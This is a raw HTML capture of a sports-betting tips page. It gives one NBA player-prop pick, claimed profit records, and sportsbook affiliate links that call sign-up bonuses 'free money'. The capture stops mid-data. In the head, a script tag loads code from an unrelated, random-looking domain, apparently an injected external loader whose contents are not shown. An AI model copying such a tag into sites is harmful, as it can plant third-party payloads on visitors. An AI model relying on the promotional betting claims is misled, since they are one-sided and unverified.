

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sharp.app/top-props/top-props-nba-january-21-2023-44-1-units-this-season
body_size: 7993
content:
<!DOCTYPE html><html lang="en"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="stylesheet" href="/_next/static/css/83714eefe250bf26.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/ed92d3607047fb88.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/webpack-7219d3fb8235386d.js"/><script src="/_next/static/chunks/4bd1b696-5ba30a9e07281198.js" async=""></script><script src="/_next/static/chunks/517-c55889b970825ef5.js" async=""></script><script src="/_next/static/chunks/main-app-a7031ed1fe6ebaad.js" async=""></script><script src="/_next/static/chunks/970-823d4daa12be19fb.js" async=""></script><script src="/_next/static/chunks/app/%5Bcategory%5D/%5Bslug%5D/page-bb93c26ef40d0768.js" async=""></script><meta name="next-size-adjust"/><title>Real-time Odds, Arbitrage &amp; +EV Sports Betting Tools | Sharp App</title><meta name="description" content="Sharp App offers real-time +EV betting tools &amp; odds comparison. Home of the Proptimizer - Find high-value Props for sportsbooks and leading fantasy sites!"/><meta property="og:title" content="Real-time Odds, Arbitrage &amp; +EV Sports Betting Tools | Sharp App"/><meta property="og:description" content="Sharp App offers real-time +EV betting tools &amp; odds comparison. Home of the Proptimizer - Find high-value Props for sportsbooks and leading fantasy sites!"/><meta property="og:url" content="https://sharp.app"/><meta property="og:site_name" content="Sharp App: Sports Betting"/><meta property="og:locale" content="en_US"/><meta property="og:image" content="https://sharp.app/images/banners/sharp-app-ev-sports-betting-tools.jpg"/><meta property="og:type" content="website"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:site" content="@thesharppapp"/><meta name="twitter:creator" content="@thesharppapp"/><meta name="twitter:title" content="Real-time Odds, Arbitrage &amp; +EV Sports Betting Tools | Sharp App"/><meta name="twitter:description" content="Sharp App offers real-time +EV betting tools &amp; odds comparison. Home of the Proptimizer - Find high-value Props for sportsbooks and leading fantasy sites!"/><meta name="twitter:image" content="https://sharp.app/images/banners/sharp-app-ev-sports-betting-tools.jpg"/><link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="16x16"/><script src="/_next/static/chunks/polyfills-42372ed130431b0a.js" noModule=""></script><script src="https://www.99fkw4w8.com/min.js"></script><script data-cfasync="false" nonce="b3a9f1ce-deab-4183-85c2-5a01375a8b38">try{(function(w,d){!function(j,k,l,m){if(j.zaraz)console.error("zaraz is loaded twice");else{j[l]=j[l]||{};j[l].executed=[];j.zaraz={deferred:[],listeners:[]};j.zaraz._v="5874";j.zaraz._n="b3a9f1ce-deab-4183-85c2-5a01375a8b38";j.zaraz.q=[];j.zaraz._f=function(n){return async function(){var o=Array.prototype.slice.call(arguments);j.zaraz.q.push({m:n,a:o})}};for(const p of["track","set","debug"])j.zaraz[p]=j.zaraz._f(p);j.zaraz.init=()=>{var q=k.getElementsByTagName(m)[0],r=k.createElement(m),s=k.getElementsByTagName("title")[0];s&&(j[l].t=k.getElementsByTagName("title")[0].text);j[l].x=Math.random();j[l].w=j.screen.width;j[l].h=j.screen.height;j[l].j=j.innerHeight;j[l].e=j.innerWidth;j[l].l=j.location.href;j[l].r=k.referrer;j[l].k=j.screen.colorDepth;j[l].n=k.characterSet;j[l].o=(new Date).getTimezoneOffset();if(j.dataLayer)for(const t of Object.entries(Object.entries(dataLayer).reduce((u,v)=>({...u[1],...v[1]}),{})))zaraz.set(t[0],t[1],{scope:"page"});j[l].q=[];for(;j.zaraz.q.length;){const w=j.zaraz.q.shift();j[l].q.push(w)}r.defer=!0;for(const x of[localStorage,sessionStorage])Object.keys(x||{}).filter(z=>z.startsWith("_zaraz_")).forEach(y=>{try{j[l]["z_"+y.slice(7)]=JSON.parse(x.getItem(y))}catch{j[l]["z_"+y.slice(7)]=x.getItem(y)}});r.referrerPolicy="origin";r.src="/cdn-cgi/zaraz/s.js?z="+btoa(encodeURIComponent(JSON.stringify(j[l])));q.parentNode.insertBefore(r,q)};["complete","interactive"].includes(k.readyState)?zaraz.init():j.addEventListener("DOMContentLoaded",zaraz.init)}}(w,d,"zarazData","script");window.zaraz._p=async d$=>new Promise(ea=>{if(d$){d$.e&&d$.e.forEach(eb=>{try{const ec=d.querySelector("script[nonce]"),ed=ec?.nonce||ec?.getAttribute("nonce"),ee=d.createElement("script");ed&&(ee.nonce=ed);ee.innerHTML=eb;ee.onload=()=>{d.head.removeChild(ee)};d.head.appendChild(ee)}catch(ef){console.error(`Error executing script: ${eb}\n`,ef)}});Promise.allSettled((d$.f||[]).map(eg=>fetch(eg[0],eg[1])))}ea()});zaraz._p({"e":["(function(w,d){})(window,document)"]});})(window,document)}catch(e){throw fetch("/cdn-cgi/zaraz/t"),e;};</script></head><body class="__className_86c50e"><div id="smooth-wrapper"><div id="smooth-content"><div class="article_page__IP_Fq"><header class="Header_header___60Q_"><div class="Header_nav__0VWUe"><a class="Header_logoLink__9HGkN" href="https://sharp.app"><img alt="Sharp App: Sports Betting" draggable="false" loading="lazy" width="140" height="25" decoding="async" data-nimg="1" class="Header_logo__xmjV5" style="color:transparent" src="/_next/static/media/sharp-app.84a8381f.svg"/></a><div class="Header_buttons__LmOL0"><a href="https://the.sharp.app/login"><button class="Header_loginButton__1GbsP">Log In</button></a><a href="https://the.sharp.app/sign-up"><button class="Header_registerButton__KTFl_">Register</button></a></div></div></header><main class="article_article__3oPh1"><h1 class="article_title__a_JnB">Top Props  - NBA January 21, 2023 +44.1 units this season</h1><div class="article_singleArticleBody__VddZo"><p>&quot;Top Props&quot; are my best props of the night.</br></br>I take the DFS Army projections and run them through my model to figure out the probability of the corresponding prop going over or under.  </br></br>I added a column on the far right.  This is the worst price I would take the prop at.  Please let me know in <a href="https://discord.gg/DBXUfS9JWq" title="">Discord</a> if you have any questions.</br></br><strong>'22-'23: +42.9 units</br>Lifetime: +155.3 units</strong></br></br><em>The new table function in the app can only go as wide as the screen.  The screenshot of the model was very small.  This should be easier to read. </br></br></em></p><table><tr><td><p><strong>Player</strong></p></td><td><p><strong>TM</strong></p></td><td><p><strong>Stat</strong></p></td><td><p><strong>Proj</strong></p></td><td><p><strong>Prop</strong></p></td><td><p><strong>O/U</strong></p></td><td><p><strong>Juice</strong></p></td><td><p><strong>Book</strong></p></td><td><p><strong>Edge</strong></p></td><td><p><strong>At worst</strong></p></td></tr><tr><td><p><strong>Alperen Sengun</strong></p></td><td><p><strong>HOU</strong></p></td><td><p><strong>A</strong></p></td><td><p><strong>4.93</strong></p></td><td><p><strong>5.5</strong></p></td><td><p><strong>U</strong></p></td><td><p><strong>-110</strong></p></td><td><p><strong>Fanduel</strong></p></td><td><p><strong>10.40%</strong></p></td><td><p><strong>-115</strong></p></td></tr></table><p>It is becoming increasingly important to have multiple sports books for these plays.  We are starting to see lines move after I bet them.  To get the best lines possible, get an account with all of the legal books in your state.  It will not only get you the best lines, but they all offer sign-up bonuses that are like free money.</br></br>Use any of these links to sign up for a book in your state.</br></br><a href="https://dksb.sng.link/As9kz/4n7i?_dl=https%3A%2F%2Fsportsbook.draftkings.com%2Fgateway%3Fs%3D857632325%26wpcid%3D172660%26wpcn%3DNFL2021_5FTD1000DB_L7%26wpsrc%3DThe%2520Sharp%2520App%26wpcrid%3D&pcid=172660&pcn=NFL2021_5FTD1000DB_L7&psn=The+Sharp+App" title="">Draftkings</a></br><a href="http://wlfanduel.adsrv.eacdn.com/C.ashx?btag=a_23670b_2436c_&affid=15720&siteid=23670&adid=2436&c=" title="">FanDuel</a></br><a href="https://mediaserver.betmgmpartners.com/renderBanner.do?zoneId=1661954" title="">BetMGM</a></br><a href="https://wlwilliamhillus.adsrv.eacdn.com/C.ashx?btag=a_6582b_2486c_&affid=174&siteid=6582&adid=2486&c=" title="">Caesars</a></br><a href="https://record.pointsbetpartners.com/_AMQylzJwT-OO--BLE9QE82Nd7ZgqdRLk/7//?promo=SHARPAPP6" title="">PointsBet</a></br><a href="https://www.nj.bet365.com/olp/open-account?affiliate=365_01116083" title="">BET365</a></br></p><p></p></div></main><footer class="Footer_footer__4m1fF"><div class="Footer_topDivider__rVPuX"></div><div class="Footer_sectionWrapper__6vjrx Footer_mainSection__iM1Zz Footer_linksSection__NR9Pj"><div class="Footer_footerLeft__ZzhWl"><div class="Footer_logoContainer__4ARND"><img alt="Sharp App" draggable="false" loading="lazy" width="127" height="36" decoding="async" data-nimg="1" class="Footer_logo__14L_J" style="color:transparent" src="/_next/static/media/sharp-app.84a8381f.svg"/></div><p class="Footer_tagline__nzEcR">Betting Simplified, Profits Maximized</p><div class="Footer_marketButtons__nvnrL"><a href="https://apps.apple.com/us/app/sharp-app/id1557592668" target="_blank"><img alt="App Store" draggable="false" loading="lazy" width="168" height="58" decoding="async" data-nimg="1" style="color:transparent" srcSet="/_next/image?url=%2F_next%2Fstatic%2Fmedia%2Fstore1.08e79680.webp&amp;w=256&amp;q=75 1x, /_next/image?url=%2F_next%2Fstatic%2Fmedia%2Fstore1.08e79680.webp&amp;w=384&amp;q=75 2x" src="/_next/image?url=%2F_next%2Fstatic%2Fmedia%2Fstore1.08e79680.webp&amp;w=384&amp;q=75"/></a><a href="https://play.google.com/store/apps/details?id=com.sharpapp" target="_blank"><img alt="Google Play" draggable="false" loading="lazy" width="168" height="58" decoding="async" data-nimg="1" style="color:transparent" srcSet="/_next/image?url=%2F_next%2Fstatic%2Fmedia%2Fstore2.2fc9d2fd.webp&amp;w=256&amp;q=75 1x, /_next/image?url=%2F_next%2Fstatic%2Fmedia%2Fstore2.2fc9d2fd.webp&amp;w=384&amp;q=75 2x" src="/_next/image?url=%2F_next%2Fstatic%2Fmedia%2Fstore2.2fc9d2fd.webp&amp;w=384&amp;q=75"/></a></div></div><div class="Footer_footerRight__oLXsi"><div class="Footer_linksTitle__3Roce">Links</div><div class="Footer_linksContainer__EacLd"><a class="Footer_linkItem__YoVPZ" href="/cdn-cgi/l/email-protection#c2b1b7b2b2adb0b682b1aaa3b0b2eca3b2b2fdb1b7a0a8a7a1b6ff91b7b2b2adb0b6e7f0f28bacb3b7abb0bb">Contact</a><a class="Footer_linkItem__YoVPZ" href="https://affiliates.sharp.app">Affiliates</a><a class="Footer_linkItem__YoVPZ" href="https://shop.sharp.app">Merchandise</a></div></div></div><div class="Footer_socialSection__BGIP9"><div class="Footer_socialDivider__X51mR"></div><div class="Footer_sectionWrapper__6vjrx"><div class="Footer_socialLinksContainer__c8CBN"><div class="Footer_socialLinks__XQAR9"><a class="Footer_socialIcon__838Vq" href="https://www.tiktok.com/@sharpapp" target="_blank"><img alt="TikTok" draggable="false" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" style="color:transparent" src="/_next/static/media/tiktok.9e85a557.svg"/></a><a class="Footer_socialIcon__838Vq" href="https://www.twitter.com/thesharpapp/" target="_blank"><img alt="X (Twitter)" draggable="false" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" style="color:transparent" src="/_next/static/media/x-twitter.d715a08b.svg"/></a><a class="Footer_socialIcon__838Vq" href="https://www.facebook.com/thesharpapp/" target="_blank"><img alt="Facebook" draggable="false" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" style="color:transparent" src="/_next/static/media/facebook.a948cefe.svg"/></a><a class="Footer_socialIcon__838Vq" href="https://www.instagram.com/thesharpapp/" target="_blank"><img alt="Instagram" draggable="false" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" style="color:transparent" src="/_next/static/media/instagram.56f12e3d.svg"/></a><a class="Footer_socialIcon__838Vq" href="https://www.youtube.com/channel/UCfyGwPle0ikwIk1ggdUaq6Q" target="_blank"><img alt="YouTube" draggable="false" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" style="color:transparent" src="/_next/static/media/youtube.02eb7edf.svg"/></a><a class="Footer_socialIcon__838Vq" href="https://discord.gg/tP2ZzYXznB" target="_blank"><img alt="Discord" draggable="false" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" style="color:transparent" src="/_next/static/media/discord.7826602f.svg"/></a></div></div><div class="Footer_legalLinks__dPmD9"><a class="Footer_legalLink__qXaL9" href="/legal/privacy-policy">Privacy Policy</a><a class="Footer_legalLink__qXaL9" href="/legal/terms-of-service">Terms of Service</a></div></div><div class="Footer_bottomDivider__VoeAh"></div></div><div class="Footer_sectionWrapper__6vjrx Footer_disclaimerSection__oDpxg"><p class="Footer_disclaimer__dU001">This website is for entertainment purposes only and does not facilitate real money wagering onsite.<br/>If you or someone you know has a gambling problem and wants help, call 1-800 GAMBLER.<br/>This service is intended for adult users only.</p><p class="Footer_copyright__SAsag">©2025 <a href="https://sharp.app">Sharp EV, Inc.</a>. All Rights Reserved.</p></div></footer></div></div></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/_next/static/chunks/webpack-7219d3fb8235386d.js" async=""></script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"4:\"$Sreact.fragment\"\n5:I[5244,[],\"\"]\n6:I[3866,[],\"\"]\n8:I[6213,[],\"OutletBoundary\"]\na:I[6213,[],\"MetadataBoundary\"]\nc:I[6213,[],\"ViewportBoundary\"]\ne:I[4835,[],\"\"]\n1:HL[\"/_next/static/media/13971731025ec697-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n2:HL[\"/_next/static/css/83714eefe250bf26.css\",\"style\"]\n3:HL[\"/_next/static/css/ed92d3607047fb88.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"dr6Vkd1gU874IeYdfxe_e\",\"p\":\"\",\"c\":[\"\",\"top-props\",\"top-props-nba-january-21-2023-44-1-units-this-season\"],\"i\":false,\"f\":[[[\"\",{\"children\":[[\"category\",\"top-props\",\"d\"],{\"children\":[[\"slug\",\"top-props-nba-january-21-2023-44-1-units-this-season\",\"d\"],{\"children\":[\"__PAGE__\",{}]}]}]},\"$undefined\",\"$undefined\",true],[\"\",[\"$\",\"$4\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/83714eefe250bf26.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],[\"$\",\"html\",null,{\"lang\":\"en\",\"children\":[\"$\",\"body\",null,{\"className\":\"__className_86c50e\",\"children\":[\"$\",\"$L5\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L6\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":\"404\"}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]],\"notFoundStyles\":[]}]}]}]]}],{\"children\":[[\"category\",\"top-props\",\"d\"],[\"$\",\"$4\",\"c\",{\"children\":[null,[\"$\",\"$L5\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\",\"$0:f:0:1:2:children:0\",\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L6\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"notFoundStyles\":\"$undefined\"}]]}],{\"children\":[[\"slug\",\"top-props-nba-january-21-2023-44-1-units-this-season\",\"d\"],[\"$\",\"$4\",\"c\",{\"children\":[null,[\"$\",\"$L5\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\",\"$0:f:0:1:2:children:0\",\"children\",\"$0:f:0:1:2:children:2:children:0\",\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L6\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"notFoundStyles\":\"$undefined\"}]]}],{\"children\":[\"__PAGE__\",[\"$\",\"$4\",\"c\",{\"children\":[\"$L7\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/ed92d3607047fb88.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],[\"$\",\"$L8\",null,{\"children\":\"$L9\"}]]}],{},null]},null]},null]},null],[\"$\",\"$4\",\"h\",{\"children\":[null,[\"$\",\"$4\",\"V3WOJx3KK_5_CbdqhtaEt\",{\"children\":[[\"$\",\"$La\",null,{\"children\":\"$Lb\"}],[\"$\",\"$Lc\",null,{\"children\":\"$Ld\"}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\"}]]}]]}]]],\"m\":\"$undefined\",\"G\":[\"$e\",\"$undefined\"],\"s\":false,\"S\":false}\n"])</script><script>self.__next_f.push([1,"d:[[\"$\",\"meta\",\"0\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}]]\nb:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"title\",\"1\",{\"children\":\"Real-time Odds, Arbitrage \u0026 +EV Sports Betting Tools | Sharp App\"}],[\"$\",\"meta\",\"2\",{\"name\":\"description\",\"content\":\"Sharp App offers real-time +EV betting tools \u0026 odds comparison. Home of the Proptimizer - Find high-value Props for sportsbooks and leading fantasy sites!\"}],[\"$\",\"meta\",\"3\",{\"property\":\"og:title\",\"content\":\"Real-time Odds, Arbitrage \u0026 +EV Sports Betting Tools | Sharp App\"}],[\"$\",\"meta\",\"4\",{\"property\":\"og:description\",\"content\":\"Sharp App offers real-time +EV betting tools \u0026 odds comparison. Home of the Proptimizer - Find high-value Props for sportsbooks and leading fantasy sites!\"}],[\"$\",\"meta\",\"5\",{\"property\":\"og:url\",\"content\":\"https://sharp.app\"}],[\"$\",\"meta\",\"6\",{\"property\":\"og:site_name\",\"content\":\"Sharp App: Sports Betting\"}],[\"$\",\"meta\",\"7\",{\"property\":\"og:locale\",\"content\":\"en_US\"}],[\"$\",\"meta\",\"8\",{\"property\":\"og:image\",\"content\":\"https://sharp.app/images/banners/sharp-app-ev-sports-betting-tools.jpg\"}],[\"$\",\"meta\",\"9\",{\"property\":\"og:type\",\"content\":\"website\"}],[\"$\",\"meta\",\"10\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"11\",{\"name\":\"twitter:site\",\"content\":\"@thesharppapp\"}],[\"$\",\"meta\",\"12\",{\"name\":\"twitter:creator\",\"content\":\"@thesharppapp\"}],[\"$\",\"meta\",\"13\",{\"name\":\"twitter:title\",\"content\":\"Real-time Odds, Arbitrage \u0026 +EV Sports Betting Tools | Sharp App\"}],[\"$\",\"meta\",\"14\",{\"name\":\"twitter:description\",\"content\":\"Sharp App offers real-time +EV betting tools \u0026 odds comparison. Home of the Proptimizer - Find high-value Props for sportsbooks and leading fantasy sites!\"}],[\"$\",\"meta\",\"15\",{\"name\":\"twitter:image\",\"content\":\"https://sharp.app/images/banners/sharp-app-ev-sports-betting-tools.jpg\"}],[\"$\",\"link\",\"16\",{\"rel\":\"icon\",\"href\":\"/favicon.ico\",\"type\":\"image/x-icon\",\"sizes\":\"16x16\"}]]\n9:null\n"])</script><script>self.__next_f.push([1,"f:I[7970,[\"970\",\"static/chunks/970-823d4daa12be19fb.js\",\"413\",\"static/chunks/app/%5Bcategory%5D/%5Bslug%5D/page-bb93c26ef40d0768.js\"],\"Image\"]\n10:Tacd,"])</script><script>self.__next_f.push([1,"\u003cp\u003e\u0026quot;Top Props\u0026quot; are my best props of the night.\u003c/br\u003e\u003c/br\u003eI take the DFS Army projections and run them through my model to figure out the probability of the corresponding prop going over or under.  \u003c/br\u003e\u003c/br\u003eI added a column on the far right.  This is the worst price I would take the prop at.  Please let me know in \u003ca href=\"https://discord.gg/DBXUfS9JWq\" title=\"\"\u003eDiscord\u003c/a\u003e if you have any questions.\u003c/br\u003e\u003c/br\u003e\u003cstrong\u003e'22-'23: +42.9 units\u003c/br\u003eLifetime: +155.3 units\u003c/strong\u003e\u003c/br\u003e\u003c/br\u003e\u003cem\u003eThe new table function in the app can only go as wide as the screen.  The screenshot of the model was very small.  This should be easier to read. \u003c/br\u003e\u003c/br\u003e\u003c/em\u003e\u003c/p\u003e\u003ctable\u003e\u003ctr\u003e\u003ctd\u003e\u003cp\u003e\u003cstrong\u003ePlayer\u003c/strong\u003e\u003c/p\u003e\u003c/td\u003e\u003ctd\u003e\u003cp\u003e\u003cstrong\u003eTM\u003c/strong\u003e\u003c/p\u003e\u003c/td\u003e\u003ctd\u003e\u003cp\u003e\u003cstrong\u003eStat\u003c/strong\u003e\u003c/p\u003e\u003c/td\u003e\u003ctd\u003e\u003cp\u003e\u003cstrong\u003eProj\u003c/strong\u003e\u003c/p\u003e\u003c/td\u003e\u003ctd\u003e\u003cp\u003e\u003cstrong\u003eProp\u003c/strong\u003e\u003c/p\u003e\u003c/td\u003e\u003ctd\u003e\u003cp\u003e\u003cstrong\u003eO/U\u003c/strong\u003e\u003c/p\u003e\u003c/td\u003e\u003ctd\u003e\u003cp\u003e\u003cstrong\u003eJuice\u003c/strong\u003e\u003c/p\u003e\u003c/td\u003e\u003ctd\u003e\u003cp\u003e\u003cstrong\u003eBook\u003c/strong\u003e\u003c/p\u003e\u003c/td\u003e\u003ctd\u003e\u003cp\u003e\u003cstrong\u003eEdge\u003c/strong\u003e\u003c/p\u003e\u003c/td\u003e\u003ctd\u003e\u003cp\u003e\u003cstrong\u003eAt worst\u003c/strong\u003e\u003c/p\u003e\u003c/td\u003e\u003c/tr\u003e\u003ctr\u003e\u003ctd\u003e\u003cp\u003e\u003cstrong\u003eAlperen Sengun\u003c/strong\u003e\u003c/p\u003e\u003c/td\u003e\u003ctd\u003e\u003cp\u003e\u003cstrong\u003eHOU\u003c/strong\u003e\u003c/p\u003e\u003c/td\u003e\u003ctd\u003e\u003cp\u003e\u003cstrong\u003eA\u003c/strong\u003e\u003c/p\u003e\u003c/td\u003e\u003ctd\u003e\u003cp\u003e\u003cstrong\u003e4.93\u003c/strong\u003e\u003c/p\u003e\u003c/td\u003e\u003ctd\u003e\u003cp\u003e\u003cstrong\u003e5.5\u003c/strong\u003e\u003c/p\u003e\u003c/td\u003e\u003ctd\u003e\u003cp\u003e\u003cstrong\u003eU\u003c/strong\u003e\u003c/p\u003e\u003c/td\u003e\u003ctd\u003e\u003cp\u003e\u003cstrong\u003e-110\u003c/strong\u003e\u003c/p\u003e\u003c/td\u003e\u003ctd\u003e\u003cp\u003e\u003cstrong\u003eFanduel\u003c/strong\u003e\u003c/p\u003e\u003c/td\u003e\u003ctd\u003e\u003cp\u003e\u003cstrong\u003e10.40%\u003c/strong\u003e\u003c/p\u003e\u003c/td\u003e\u003ctd\u003e\u003cp\u003e\u003cstrong\u003e-115\u003c/strong\u003e\u003c/p\u003e\u003c/td\u003e\u003c/tr\u003e\u003c/table\u003e\u003cp\u003eIt is becoming increasingly important to have multiple sports books for these plays.  We are starting to see lines move after I bet them.  To get the best lines possible, get an account with all of the legal books in your state.  It will not only get you the best lines, but they all offer sign-up bonuses that are like free money.\u003c/br\u003e\u003c/br\u003eUse any of these links to sign up for a book in your state.\u003c/br\u003e\u003c/br\u003e\u003ca href=\"https://dksb.sng.link/As9kz/4n7i?_dl=https%3A%2F%2Fsportsbook.draftkings.com%2Fgateway%3Fs%3D857632325%26wpcid%3D172660%26wpcn%3DNFL2021_5FTD1000DB_L7%26wpsrc%3DThe%2520Sharp%2520App%26wpcrid%3D\u0026pcid=172660\u0026pcn=NFL2021_5FTD1000DB_L7\u0026psn=The+Sharp+App\" title=\"\"\u003eDraftkings\u003c/a\u003e\u003c/br\u003e\u003ca href=\"http://wlfanduel.adsrv.eacdn.com/C.ashx?btag=a_23670b_2436c_\u0026affid=15720\u0026siteid=23670\u0026adid=2436\u0026c=\" title=\"\"\u003eFanDuel\u003c/a\u003e\u003c/br\u003e\u003ca href=\"https://mediaserver.betmgmpartners.com/renderBanner.do?zoneId=1661954\" title=\"\"\u003eBetMGM\u003c/a\u003e\u003c/br\u003e\u003ca href=\"https://wlwilliamhillus.adsrv.eacdn.com/C.ashx?btag=a_6582b_2486c_\u0026affid=174\u0026siteid=6582\u0026adid=2486\u0026c=\" title=\"\"\u003eCaesars\u003c/a\u003e\u003c/br\u003e\u003ca href=\"https://record.pointsbetpartners.com/_AMQylzJwT-OO--BLE9QE82Nd7ZgqdRLk/7//?promo=SHARPAPP6\" title=\"\"\u003ePointsBet\u003c/a\u003e\u003c/br\u003e\u003ca href=\"https://www.nj.bet365.com/olp/open-account?affiliate=365_01116083\" title=\"\"\u003eBET365\u003c/a\u003e\u003c/br\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e"])</script><script>self.__next_f.push([1,"7:[\"$\",\"div\",null,{\"id\":\"smooth-wrapper\",\"children\":[\"$\",\"div\",null,{\"id\":\"smooth-content\",\"children\":[\"$\",\"div\",null,{\"className\":\"article_page__IP_Fq\",\"children\":[[\"$\",\"header\",null,{\"className\":\"Header_header___60Q_\",\"children\":[\"$\",\"div\",null,{\"className\":\"Header_nav__0VWUe\",\"children\":[[\"$\",\"a\",null,{\"className\":\"Header_logoLink__9HGkN\",\"href\":\"https://sharp.app\",\"children\":[\"$\",\"$Lf\",null,{\"alt\":\"Sharp App: Sports Betting\",\"className\":\"Header_logo__xmjV5\",\"draggable\":false,\"height\":25,\"src\":{\"src\":\"/_next/static/media/sharp-app.84a8381f.svg\",\"height\":143,\"width\":800,\"blurWidth\":0,\"blurHeight\":0}}]}],[\"$\",\"div\",null,{\"className\":\"Header_buttons__LmOL0\",\"children\":[[\"$\",\"a\",null,{\"href\":\"https://the.sharp.app/login\",\"children\":[\"$\",\"button\",null,{\"className\":\"Header_loginButton__1GbsP\",\"children\":\"Log In\"}]}],[\"$\",\"a\",null,{\"href\":\"https://the.sharp.app/sign-up\",\"children\":[\"$\",\"button\",null,{\"className\":\"Header_registerButton__KTFl_\",\"children\":\"Register\"}]}]]}]]}]}],[\"$\",\"main\",null,{\"className\":\"article_article__3oPh1\",\"children\":[[\"$\",\"h1\",null,{\"className\":\"article_title__a_JnB\",\"children\":\"Top Props  - NBA January 21, 2023 +44.1 units this season\"}],null,[\"$\",\"div\",null,{\"className\":\"article_singleArticleBody__VddZo\",\"dangerouslySetInnerHTML\":{\"__html\":\"$10\"}}]]}],[\"$\",\"footer\",null,{\"className\":\"Footer_footer__4m1fF\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer_topDivider__rVPuX\"}],[\"$\",\"div\",null,{\"className\":\"Footer_sectionWrapper__6vjrx Footer_mainSection__iM1Zz Footer_linksSection__NR9Pj\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer_footerLeft__ZzhWl\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer_logoContainer__4ARND\",\"children\":[\"$\",\"$Lf\",null,{\"alt\":\"Sharp App\",\"className\":\"Footer_logo__14L_J\",\"draggable\":false,\"height\":36,\"src\":{\"src\":\"/_next/static/media/sharp-app.84a8381f.svg\",\"height\":143,\"width\":800,\"blurWidth\":0,\"blurHeight\":0},\"width\":127}]}],[\"$\",\"p\",null,{\"className\":\"Footer_tagline__nzEcR\",\"children\":\"Betting Simplified, Profits Maximized\"}],[\"$\",\"div\",null,{\"className\":\"Footer_marketButtons__nvnrL\",\"children\":[[\"$\",\"a\",null,{\"href\":\"https://apps.apple.com/us/app/sharp-app/id1557592668\",\"target\":\"_blank\",\"children\":[\"$\",\"$Lf\",null,{\"alt\":\"App Store\",\"draggable\":false,\"height\":58,\"src\":{\"src\":\"/_next/static/media/store1.08e79680.webp\",\"height\":112,\"width\":336,\"blurDataURL\":\"[data-uri]\",\"blurWidth\":8,\"blurHeight\":3},\"width\":168}]}],[\"$\",\"a\",null,{\"href\":\"https://play.google.com/store/apps/details?id=com.sharpapp\",\"target\":\"_blank\",\"children\":[\"$\",\"$Lf\",null,{\"alt\":\"Google 